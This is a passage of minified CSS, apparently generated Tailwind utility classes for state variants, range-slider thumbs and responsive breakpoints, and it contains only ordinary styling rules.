161/var(--tw-bg-opacity))}.disabled\:bg-green\/40:disabled{background-color:rgba(142,164,58,.4)}.disabled\:bg-green\/50:disabled{background-color:rgba(142,164,58,.5)}.disabled\:bg-red\/40:disabled{background-color:rgba(187,41,45,.4)}.disabled\:\!opacity-0:disabled{opacity:0!important}.group:first-child .group-first\:block,.group:last-child .group-last\:block{display:block}.group:hover .group-hover\:grid{display:grid}.group:hover .group-hover\:opacity-100{opacity:1}.group.is-touched .group-\[\.is-touched\]\:text-gray-3{--tw-text-opacity:1;color:rgb(161 161 161/var(--tw-text-opacity))}.aria-disabled\:cursor-not-allowed[aria-disabled=true]{cursor:not-allowed}.aria-disabled\:bg-gray-2[aria-disabled=true]{--tw-bg-opacity:1;background-color:rgb(230 230 230/var(--tw-bg-opacity))}.aria-selected\:border-b-2[aria-selected=true]{border-bottom-width:2px}.aria-selected\:border-black[aria-selected=true]{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.aria-selected\:border-b-black[aria-selected=true]{--tw-border-opacity:1;border-bottom-color:rgb(0 0 0/var(--tw-border-opacity))}.aria-selected\:text-black[aria-selected=true]{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.aria-invalid\:border[aria-invalid=true]{border-width:1px}.aria-invalid\:border-red-500[aria-invalid=true]{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.aria-invalid\:border-red-600[aria-invalid=true]{--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}.aria-invalid\:bg-red-50[aria-invalid=true]{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity))}.aria-invalid\:text-red-600[aria-invalid=true]{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.aria-invalid\:shadow-red-600[aria-invalid=true]{--tw-shadow-color:#dc2626;--tw-shadow:var(--tw-shadow-colored)}.aria-invalid\:placeholder\:text-red-600[aria-invalid=true]::-moz-placeholder{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.aria-invalid\:placeholder\:text-red-600[aria-invalid=true]::placeholder{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.is-empty-input\:top-\[18px\][data-is-empty]{top:18px}.is-empty-input\:hidden[data-is-empty]{display:none}.is-empty-input\:h-\[0px\][data-is-empty]{height:0}.is-empty-input\:text-3[data-is-empty]{font-size:1rem;line-height:1.5rem}.is-empty-input\:font-light[data-is-empty]{font-weight:300}.is-empty-input\:leading-\[20px\][data-is-empty]{line-height:20px}.is-empty-input\:text-gray-3[data-is-empty]{--tw-text-opacity:1;color:rgb(161 161 161/var(--tw-text-opacity))}.is-empty-input\:aria-invalid\:block[aria-invalid=true][data-is-empty]{display:block}.aria-invalid\:is-empty-input\:text-red-600[data-is-empty][aria-invalid=true],.is-empty-input\:aria-invalid\:text-red-600[aria-invalid=true][data-is-empty]{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.is-not-empty-input\:top-\[10px\]:not([data-is-empty]){top:10px}.is-not-empty-input\:text-1:not([data-is-empty]){font-size:.75rem;line-height:1rem}.is-not-empty-input\:font-light:not([data-is-empty]){font-weight:300}.is-not-empty-input\:font-medium:not([data-is-empty]){font-weight:500}.is-not-empty-input\:text-gray-3:not([data-is-empty]){--tw-text-opacity:1;color:rgb(161 161 161/var(--tw-text-opacity))}.is-not-empty-input\:text-gray-5:not([data-is-empty]){--tw-text-opacity:1;color:rgb(74 74 74/var(--tw-text-opacity))}.is-not-empty-input\:aria-invalid\:text-red-600[aria-invalid=true]:not([data-is-empty]){--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.is-focused-input\:hidden[data-is-focused]{display:none}.is-focused-input\:border-0[data-is-focused]{border-width:0}.is-focused-input\:border-black[data-is-focused]{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.is-focused-input\:shadow-2px[data-is-focused]{--tw-shadow:rgb(0 0 0/<alpha-value>) 0px 0px 0px 2px inset;--tw-shadow-colored:inset 0px 0px 0px 2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.is-focused-input\:shadow-black[data-is-focused]{--tw-shadow-color:#000;--tw-shadow:var(--tw-shadow-colored)}.is-focused-input\:outline[data-is-focused]{outline-style:solid}.is-focused-input\:outline-2[data-is-focused]{outline-width:2px}.is-focused-input\:outline-black[data-is-focused]{outline-color:#000}.is-focused-input\:aria-invalid\:shadow-red-600[aria-invalid=true][data-is-focused]{--tw-shadow-color:#dc2626;--tw-shadow:var(--tw-shadow-colored)}.is-focused-input\:aria-invalid\:outline-red-600[aria-invalid=true][data-is-focused]{outline-color:#dc2626}.is-empty-input\:is-focused-input\:text-1[data-is-focused][data-is-empty]{font-size:.75rem;line-height:1rem}.is-empty-input\:is-focused-input\:font-light[data-is-focused][data-is-empty]{font-weight:300}.is-empty-input\:is-focused-input\:font-medium[data-is-focused][data-is-empty]{font-weight:500}.is-open\:top-full.is-open{top:100%}.is-open\:z-10.is-open{z-index:10}.is-open\:block.is-open{display:block}.is-open\:h-screen-h.is-open{height:100vh}.is-open\:w-screen-w.is-open{width:100vw}.is-open\:translate-x-\[calc\(theme\(spacing\.14px\)\*-1\)\].is-open{--tw-translate-x:-15.98px}.is-open\:translate-x-\[calc\(theme\(spacing\.14px\)\*-1\)\].is-open,.is-open\:translate-y-\[-65px\].is-open{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.is-open\:translate-y-\[-65px\].is-open{--tw-translate-y:-65px}.is-open\:translate-y-\[10\%\].is-open{--tw-translate-y:10%}.is-open\:rotate-0.is-open,.is-open\:translate-y-\[10\%\].is-open{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.is-open\:rotate-0.is-open{--tw-rotate:0deg}.is-open\:rotate-180.is-open{--tw-rotate:180deg}.is-open\:rotate-180.is-open,.is-open\:rotate-\[30deg\].is-open{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.is-open\:rotate-\[30deg\].is-open{--tw-rotate:30deg}.is-open\:scale-0.is-open{--tw-scale-x:0;--tw-scale-y:0}.is-open\:scale-0.is-open,.is-open\:scale-100.is-open{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.is-open\:scale-100.is-open{--tw-scale-x:1;--tw-scale-y:1}.is-open\:scale-\[0\.7\].is-open{--tw-scale-x:0.7;--tw-scale-y:0.7;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.is-open\:grid-rows-1.is-open{grid-template-rows:repeat(1,minmax(0,1fr))}.is-open\:grid-rows-\[1fr\].is-open{grid-template-rows:1fr}.is-open\:overflow-y-auto.is-open{overflow-y:auto}.is-open\:border-2.is-open{border-width:2px}.is-open\:border-black.is-open{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.is-open\:bg-gray-4.is-open{--tw-bg-opacity:1;background-color:rgb(118 118 118/var(--tw-bg-opacity))}.is-open\:bg-white.is-open{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.is-open\:opacity-0.is-open{opacity:0}.is-open\:opacity-100.is-open{opacity:1}.is-open\:duration-100.is-open{transition-duration:.1s}.is-open\:duration-200.is-open{transition-duration:.2s}.is-open\:duration-500.is-open{transition-duration:.5s}.is-open\:duration-100.is-open{animation-duration:.1s}.is-open\:duration-200.is-open{animation-duration:.2s}.is-open\:duration-500.is-open{animation-duration:.5s}.is-hover\:bg-fsd1.is-hover{--tw-bg-opacity:1;background-color:rgb(235 235 235/var(--tw-bg-opacity))}.is-selected\:bg-gray-1\/50.is-selected{background-color:hsla(0,0%,96%,.5)}.is-selected\:font-medium.is-selected{font-weight:500}.is-selected\:text-black.is-selected{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.is-selected\:is-open\:opacity-100.is-open.is-selected{opacity:1}.is-selected\:is-open\:duration-300.is-open.is-selected{transition-duration:.3s}.is-selected\:is-open\:duration-500.is-open.is-selected{transition-duration:.5s}.is-selected\:is-open\:duration-300.is-open.is-selected{animation-duration:.3s}.is-selected\:is-open\:duration-500.is-open.is-selected{animation-duration:.5s}.is-invisible\:opacity-0.is-invisible{opacity:0}.is-visible\:flex.is-visible{display:flex}.is-active\:w-auto.is-active{width:auto}.is-active\:gap-x-12px.is-active{-moz-column-gap:7.99px;column-gap:7.99px}.is-active\:rounded-\[24px\].is-active{border-radius:24px}.is-active\:bg-fsd2.is-active{--tw-bg-opacity:1;background-color:rgb(232 232 232/var(--tw-bg-opacity))}.is-active\:p-13px.is-active{padding:11.3px}.is-active\:opacity-100.is-active{opacity:1}.is-active\:transition-\[padding\2c width\].is-active{transition-property:padding,width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.is-active\:duration-300.is-active{transition-duration:.3s;animation-duration:.3s}.is-active\:hover\:bg-fsd3:hover.is-active,.is-active\:is-open\:is-visible\:bg-fsd3.is-visible.is-open.is-active{--tw-bg-opacity:1;background-color:rgb(221 221 221/var(--tw-bg-opacity))}.slider\:pointer-events-auto::-webkit-slider-thumb{pointer-events:auto}.slider\:h-\[30px\]::-webkit-slider-thumb{height:30px}.slider\:w-\[30px\]::-webkit-slider-thumb{width:30px}.slider\:cursor-pointer::-webkit-slider-thumb{cursor:pointer}.slider\:appearance-none::-webkit-slider-thumb{-webkit-appearance:none;appearance:none}.slider\:rounded-full::-webkit-slider-thumb{border-radius:50%}.slider\:bg-white::-webkit-slider-thumb{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.slider\:shadow-1px::-webkit-slider-thumb{--tw-shadow:rgb(0 0 0/<alpha-value>) 0px 0px 0px 1px inset;--tw-shadow-colored:inset 0px 0px 0px 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider\:shadow-gray-2::-webkit-slider-thumb{--tw-shadow-color:#e6e6e6;--tw-shadow:var(--tw-shadow-colored)}.slider\:hover\:scale-110:hover::-webkit-slider-thumb{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider\:active\:shadow-gray-3:active::-webkit-slider-thumb{--tw-shadow-color:#a1a1a1;--tw-shadow:var(--tw-shadow-colored)}.slider\:pointer-events-auto::-moz-range-thumb{pointer-events:auto}.slider\:h-\[30px\]::-moz-range-thumb{height:30px}.slider\:w-\[30px\]::-moz-range-thumb{width:30px}.slider\:cursor-pointer::-moz-range-thumb{cursor:pointer}.slider\:appearance-none::-moz-range-thumb{-moz-appearance:none;appearance:none}.slider\:rounded-full::-moz-range-thumb{border-radius:50%}.slider\:bg-white::-moz-range-thumb{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.slider\:shadow-1px::-moz-range-thumb{--tw-shadow:rgb(0 0 0/<alpha-value>) 0px 0px 0px 1px inset;--tw-shadow-colored:inset 0px 0px 0px 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider\:shadow-gray-2::-moz-range-thumb{--tw-shadow-color:#e6e6e6;--tw-shadow:var(--tw-shadow-colored)}.slider\:hover\:scale-110:hover::-moz-range-thumb{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider\:active\:shadow-gray-3:active::-moz-range-thumb{--tw-shadow-color:#a1a1a1;--tw-shadow:var(--tw-shadow-colored)}@media not all and (min-width:1024px){.max-md\:mt-10{margin-top:4rem}.max-md\:px-1{padding-left:.18rem;padding-right:.18rem}.max-md\:text-1{font-size:.75rem;line-height:1rem}.max-md\:text-4{font-size:1.125rem;line-height:1.75rem}}@media not all and (min-width:768px){.max-sm\:hidden{display:none}.max-sm\:h-\[18rem\]{height:18rem}}@media not all and (min-width:600px){.max-ssm\:hidden{display:none}}@media (min-width:375px){.xxs\:m-2{margin:.25rem}.xxs\:mt-0{margin-top:0}.xxs\:w-\[340px\]{width:340px}.xxs\:flex-row{flex-direction:row}.xxs\:px-14px{padding-left:15.98px;padding-right:15.98px}.xxs\:px-15px{padding-left:22.6px;padding-right:22.6px}.xxs\:px-\[16px\]{padding-left:16px;padding-right:16px}.xxs\:text-\[1\.75rem\]{font-size:1.75rem}.xxs\:text-\[2\.125rem\]{font-size:2.125rem}.xxs\:text-\[2rem\]{font-size:2rem}.xxs\:font-light{font-weight:300}.xxs\:leading-10{line-height:2.5rem}}@media (min-width:475px){.xs\:top-\[20px\]{top:20px}.xs\:m-\[16px\]{margin:16px}.xs\:mx-\[16px\]{margin-left:16px;margin-right:16px}.xs\:min-w-\[300px\]{min-width:300px}.xs\:flex-row{flex-direction:row}.xs\:px-16px{padding-left:31.95px;padding-right:31.95px}.xs\:text-left{text-align:left}.xs\:text-6{font-size:1.5rem;line-height:2rem}.xs\:text-\[2\.125rem\]{font-size:2.125rem}.xs\:leading-\[2\.5rem\]{line-height:2.5rem}}@media (min-width:600px){.ssm\:absolute{position:absolute}.ssm\:mb-0{margin-bottom:0}.ssm\:mr-4{margin-right:.5rem}.ssm\:inline-block{display:inline-block}.ssm\:flex{display:flex}.ssm\:grid{display:grid}.ssm\:hidden{display:none}.ssm\:h-\[70\%\]{height:70%}.ssm\:h-\[95vh\]{height:95vh}.ssm\:w-11{width:5.65rem}.ssm\:w-\[95vw\]{width:95vw}.ssm\:max-w-screen-ssm{max-width:600px}.ssm\:grid-flow-row{grid-auto-flow:row}.ssm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.ssm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.ssm\:grid-cols-\[1fr_theme\(spacing\.12\)\]{grid-template-columns:1fr 7.99rem}.ssm\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.ssm\:items-center{align-items:center}.ssm\:justify-center{justify-content:center}.ssm\:gap-x-13px{-moz-column-gap:11.3px;column-gap:11.3px}.ssm\:gap-x-15px{-moz-column-gap:22.6px;column-gap:22.6px}.ssm\:\!rounded-4{border-radius:32px!important}.ssm\:rounded-2{border-radius:8px}.ssm\:p-\[20px\]{padding:20px}}@media (min-width:768px){.sm\:visible{visibility:visible}.sm\:static{position:static}.sm\:fixed{position:fixed}.sm\:absolute{position:absolute}.sm\:relative{position:relative}.sm\:sticky{position:sticky}.sm\:bottom-15px{bottom:22.6px}.sm\:bottom-17px{bottom:45.18px}.sm\:bottom-20px{bottom:127.73px}.sm\:bottom-\[initial\]{bottom:auto}.sm\:bottom-\[unset\]{bottom:unset}.sm\:left-16px{left:31.95px}.sm\:left-18px{left:63.88px}.sm\:right-15px{right:22.6px}.sm\:right-16px{right:31.95px}.sm\:top-0{top:0}.sm\:top-19px{top:90.33px}.sm\:top-\[50\%\]{top:50%}.sm\:top-\[calc\(theme\(spacing\.19px\)\+theme\(spacing\.15px\)\)\]{top:112.93px}.sm\:z-10{z-index:10}.sm\:z-20{z-index:20}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:m-0{margin:0}.sm\:m-15px{margin:22.6px}.sm\:m-16px{margin:31.95px}.sm\:m-auto{margin:auto}.sm\:mx-0{margin-left:0;margin-right:0}.sm\:mx-13px{margin-left:11.3px;margin-right:11.3px}.sm\:mx-15px{margin-left:22.6px;margin-right:22.6px}.sm\:mx-19px{margin-left:90.33px;margin-right:90.33px}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-16px{margin-top:31.95px;margin-bottom:31.95px}.sm\:my-18px{margin-top:63.88px;margin-bottom:63.88px}.sm\:my-19px{margin-top:90.33px;margin-bottom:90.33px}.sm\:mb-0{margin-bottom:0}.sm\:mb-11px{margin-bottom:5.65px}.sm\:mb-12px{margin-bottom:7.99px}.sm\:mb-13px{margin-bottom:11.3px}.sm\:mb-14px{margin-bottom:15.98px}.sm\:mb-15px{margin-bottom:22.6px}.sm\:mb-16px{margin-bottom:31.95px}.sm\:mb-17px{margin-bottom:45.18px}.sm\:mb-18px{margin-bottom:63.88px}.sm\:mb-20px{margin-bottom:127.73px}.sm\:mb-\[20px\]{margin-bottom:20px}.sm\:mb-\[30px\]{margin-bottom:30px}.sm\:ml-0{margin-left:0}.sm\:ml-11px{margin-left:5.65px}.sm\:ml-14px{margin-left:15.98px}.sm\:ml-\[24px\]{margin-left:24px}.sm\:mt-0{margin-top:0}.sm\:mt-10px{margin-top:4px}.sm\:mt-13px{margin-top:11.3px}.sm\:mt-14px{margin-top:15.98px}.sm\:mt-15px{margin-top:22.6px}.sm\:mt-16px{margin-top:31.95px}.sm\:mt-17px{margin-top:45.18px}.sm\:mt-18px{margin-top:63.88px}.sm\:block{display:block}.sm\:inline{display:inline}.sm\:flex{display:flex}.sm\:inline-flex{display:inline-flex}.sm\:grid{display:grid}.sm\:list-item{display:list-item}.sm\:hidden{display:none}.sm\:aspect-square{aspect-ratio:1/1}.sm\:h-10{height:4rem}.sm\:h-17px{height:45.18px}.sm\:h-18px{height:63.88px}.sm\:h-18vh{height:63.88vh}.sm\:h-19pct{height:90.33%}.sm\:h-19px{height:90.33px}.sm\:h-\[110px\]{height:110px}.sm\:h-\[28px\]{height:28px}.sm\:h-\[50vh\]{height:50vh}.sm\:h-\[60\%\]{height:60%}.sm\:h-\[70px\]{height:70px}.sm\:h-\[85vh\]{height:85vh}.sm\:h-\[90vh\]{height:90vh}.sm\:h-\[95vh\]{height:95vh}.sm\:h-\[calc\(4\.5rem\+24px\)\]{height:calc(4.5rem + 24px)}.sm\:h-\[unset\]{height:unset}.sm\:h-auto{height:auto}.sm\:h-fit{height:-moz-fit-content;height:fit-content}.sm\:h-full{height:100%}.sm\:h-max{height:-moz-max-content;height:max-content}.sm\:h-screen-h{height:100vh}.sm\:max-h-\[500px\]{max-height:500px}.sm\:max-h-\[650px\]{max-height:650px}.sm\:max-h-\[750px\]{max-height:750px}.sm\:max-h-\[850px\]{max-height:850px}.sm\:max-h-\[880px\]{max-height:880px}.sm\:max-h-\[900px\]{max-height:900px}.sm\:max-h-full{max-height:100%}.sm\:min-h-auto{min-height:auto}.sm\:\!w-\[80ch\]{width:80ch!important}.sm\:w-17pct{width:45.18%}.sm\:w-18vw{width:63.88vw}.sm\:w-25px{width:722px}.sm\:w-\[100ch\]{width:100ch}.sm\:w-\[28px\]{width:28px}.sm\:w-\[50ch\]{width:50ch}.sm\:w-\[60ch\]{width:60ch}.sm\:w-\[70ch\]{width:70ch}.sm\:w-\[70px\]{width:70px}.sm\:w-\[75ch\]{width:75ch}.sm\:w-\[75vw\]{width:75vw}.sm\:w-\[80\%\]{width:80%}.sm\:w-\[80ch\]{width:80ch}.sm\:w-\[85ch\]{width:85ch}.sm\:w-\[90vw\]{width:90vw}.sm\:w-\[95vw\]{width:95vw}.sm\:w-full{width:100%}.sm\:w-max{width:-moz-max-content;width:max-content}.sm\:w-screen-w{width:100vw}.sm\:min-w-\[250px\]{min-width:250px}.sm\:max-w-24px{max-width:510.61px}.sm\:max-w-25px{max-width:722px}.sm\:max-w-26px{max-width:1020.91px}.sm\:max-w-\[1000px\]{max-width:1000px}.sm\:max-w-\[50ch\]{max-width:50ch}.sm\:max-w-\[60ch\]{max-width:60ch}.sm\:max-w-\[unset\]{max-width:unset}.sm\:max-w-screen-lg{max-width:1440px}.sm\:max-w-screen-lmd{max-width:1200px}.sm\:max-w-screen-md{max-width:1024px}.sm\:max-w-screen-sm{max-width:768px}.sm\:max-w-screen-ssm{max-width:600px}.sm\:flex-\[0_0_370px\]{flex:0 0 370px}.sm\:flex-\[0_0_72px\]{flex:0 0 72px}.sm\:flex-none{flex:none}.sm\:-translate-x-0{--tw-translate-x:0}.sm\:-translate-x-0,.sm\:-translate-y-\[50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:-translate-y-\[50\%\]{--tw-translate-y:-50%}.sm\:translate-y-0{--tw-translate-y:0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:animate-none{animation:none}.sm\:auto-cols-\[350px\]{grid-auto-columns:350px}.sm\:grid-flow-row{grid-auto-flow:row}.sm\:auto-rows-max{grid-auto-rows:max-content}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:grid-cols-\[1fr_auto_max-content\]{grid-template-columns:1fr auto max-content}.sm\:grid-cols-\[3fr_2fr\]{grid-template-columns:3fr 2fr}.sm\:grid-cols-\[42px_1fr\]{grid-template-columns:42px 1fr}.sm\:grid-cols-\[475px_1fr\]{grid-template-columns:475px 1fr}.sm\:grid-cols-\[max-content_1fr\]{grid-template-columns:max-content 1fr}.sm\:grid-cols-\[minmax\(0\2c 1fr\)_max-content\]{grid-template-columns:minmax(0,1fr) max-content}.sm\:grid-cols-\[minmax\(0\2c 1fr\)_minmax\(0\2c 2fr\)\]{grid-template-columns:minmax(0,1fr) minmax(0,2fr)}.sm\:grid-cols-\[minmax\(0\2c 1fr\)_minmax\(1fr\2c 850px\)_minmax\(0\2c 1fr\)\]{grid-template-columns:minmax(0,1fr) minmax(1fr,850px) minmax(0,1fr)}.sm\:grid-cols-\[minmax\(0\2c 3fr\)_minmax\(0\2c 2fr\)\]{grid-template-columns:minmax(0,3fr) minmax(0,2fr)}.sm\:grid-cols-\[minmax\(0px\2c 1fr\)_max-content\]{grid-template-columns:minmax(0,1fr) max-content}.sm\:grid-cols-\[minmax\(0px\2c 3fr\)_minmax\(0px\2c 2fr\)\]{grid-template-columns:minmax(0,3fr) minmax(0,2fr)}.sm\:grid-cols-\[minmax\(auto\2c 350px\)\]{grid-template-columns:minmax(auto,350px)}.sm\:grid-cols-\[theme\(spacing\.17px\)_1fr\]{grid-template-columns:45.18px 1fr}.sm\:grid-cols-\[theme\(spacing\.23px\)_1fr\]{grid-template-columns:361.11px 1fr}.sm\:grid-cols-\[theme\(spacing\.6\)_1fr\]{grid-template-columns:1rem 1fr}.sm\:grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.sm\:grid-rows-\[theme\(spacing\.10\)_minmax\(0\2c 1fr\)_auto\]{grid-template-rows:4rem minmax(0,1fr) auto}.sm\:grid-rows-\[theme\(spacing\.11\)_minmax\(0\2c 1fr\)\]{grid-template-rows:5.65rem minmax(0,1fr)}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-end{align-items:flex-end}.sm\:items-center{align-items:center}.sm\:items-stretch{align-items:stretch}.sm\:justify-start{justify-content:flex-start}.sm\:justify-center{justify-content:center}.sm\:justify-between{justify-content:space-between}.sm\:justify-items-stretch{justify-items:stretch}.sm\:gap-0{gap:0}.sm\:gap-15px{gap:22.6px}.sm\:gap-6{gap:1rem}.sm\:gap-x-10px{-moz-column-gap:4px;column-gap:4px}.sm\:gap-x-12px{-moz-column-gap:7.99px;column-gap:7.99px}.sm\:gap-x-13px{-moz-column-gap:11.3px;column-gap:11.3px}.sm\:gap-x-14px{-moz-column-gap:15.98px;column-gap:15.98px}.sm\:gap-x-15px{-moz-column-gap:22.6px;column-gap:22.6px}.sm\:gap-x-16px{-moz-column-gap:31.95px;column-gap:31.95px}.sm\:gap-x-17px{-moz-column-gap:45.18px;column-gap:45.18px}.sm\:gap-x-18px{-moz-column-gap:63.88px;column-gap:63.88px}.sm\:gap-x-19px{-moz-column-gap:90.33px;column-gap:90.33px}.sm\:gap-x-\[6\%\]{-moz-column-gap:6%;column-gap:6%}.sm\:gap-y-12px{row-gap:7.99px}.sm\:gap-y-13px{row-gap:11.3px}.sm\:gap-y-15px{row-gap:22.6px}.sm\:self-start{align-self:flex-start}.sm\:self-center{align-self:center}.sm\:overflow-auto{overflow:auto}.sm\:overflow-hidden{overflow:hidden}.sm\:overflow-visible{overflow:visible}.sm\:overflow-y-auto{overflow-y:auto}.sm\:overflow-y-visible{overflow-y:visible}.sm\:overflow-y-scroll{overflow-y:scroll}.sm\:whitespace-nowrap{white-space:nowrap}.sm\:\!rounded-4{border-radius:32px!important}.sm\:rounded-2{border-radius:8px}.sm\:rounded-none{border-radius:0}.sm\:rounded-b-2{border-bottom-right-radius:8px;border-bottom-left-radius:8px}.sm\:border{border-width:1px}.sm\:border-0{border-width:0}.sm\:border-b{border-bottom-width:1px}.sm\:border-r{border-right-width:1px}.sm\:border-none{border-style:none}.sm\:border-gray-2{--tw-border-opacity:1;border-color:rgb(230 230 230/var(--tw-border-opacity))}.sm\:border-gray-4{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.sm\:border-b-gray-2{--tw-border-opacity:1;border-bottom-color:rgb(230 230 230/var(--tw-border-opacity))}.sm\:bg-gray-1{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.sm\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.sm\:p-0{padding:0}.sm\:p-14px{padding:15.98px}.sm\:p-15px{padding:22.6px}.sm\:p-16px{padding:31.95px}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-13px{padding-left:11.3px;padding-right:11.3px}.sm\:px-14px{padding-left:15.98px;padding-right:15.98px}.sm\:px-15px{padding-left:22.6px;padding-right:22.6px}.sm\:px-16px{padding-left:31.95px;padding-right:31.95px}.sm\:px-17px{padding-left:45.18px;padding-right:45.18px}.sm\:px-18px{padding-left:63.88px;padding-right:63.88px}.sm\:px-4{padding-left:.5rem;padding-right:.5rem}.sm\:px-7{padding-left:1.41rem;padding-right:1.41rem}.sm\:px-\[2rem\]{padding-left:2rem;padding-right:2rem}.sm\:px-\[48px\]{padding-left:48px;padding-right:48px}.sm\:px-\[60px\]{padding-left:60px;padding-right:60px}.sm\:px-\[8px\]{padding-left:8px;padding-right:8px}.sm\:py-0{padding-top:0;padding-bottom:0}.sm\:py-12px{padding-top:7.99px;padding-bottom:7.99px}.sm\:py-14px{padding-top:15.98px;padding-bottom:15.98px}.sm\:py-\[10px\]{padding-top:10px;padding-bottom:10px}.sm\:py-\[15px\]{padding-top:15px;padding-bottom:15px}.sm\:pb-0{padding-bottom:0}.sm\:pb-11{padding-bottom:5.65rem}.sm\:pb-12px{padding-bottom:7.99px}.sm\:pb-14px{padding-bottom:15.98px}.sm\:pb-15px{padding-bottom:22.6px}.sm\:pb-16px{padding-bottom:31.95px}.sm\:pb-4{padding-bottom:.5rem}.sm\:pb-\[28px\]{padding-bottom:28px}.sm\:pl-14px{padding-left:15.98px}.sm\:pl-15px{padding-left:22.6px}.sm\:pl-16px{padding-left:31.95px}.sm\:pl-17px{padding-left:45.18px}.sm\:pr-12px{padding-right:7.99px}.sm\:pr-15px{padding-right:22.6px}.sm\:pr-17px{padding-right:45.18px}.sm\:pt-0{padding-top:0}.sm\:pt-12px{padding-top:7.99px}.sm\:pt-14px{padding-top:15.98px}.sm\:pt-15px{padding-top:22.6px}.sm\:pt-6{padding-top:1rem}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-1{font-size:.75rem;line-height:1rem}.sm\:text-2{font-size:.875rem;line-height:1.25rem}.sm\:text-3{font-size:1rem;line-height:1.5rem}.sm\:text-4{font-size:1.125rem}.sm\:text-4,.sm\:text-5{line-height:1.75rem}.sm\:text-5{font-size:1.25rem}.sm\:text-6{font-size:1.5rem;line-height:2rem}.sm\:text-7{font-size:1.875rem;line-height:2.25rem}.sm\:text-\[2\.125rem\]{font-size:2.125rem}.sm\:text-\[2\.8125rem\]{font-size:2.8125rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:font-light{font-weight:300}.sm\:font-medium{font-weight:500}.sm\:font-normal{font-weight:400}.sm\:leading-10{line-height:2.5rem}.sm\:leading-\[3rem\]{line-height:3rem}.sm\:tracking-\[-\.018em\]{letter-spacing:-.018em}.sm\:underline{text-decoration-line:underline}.sm\:opacity-100{opacity:1}.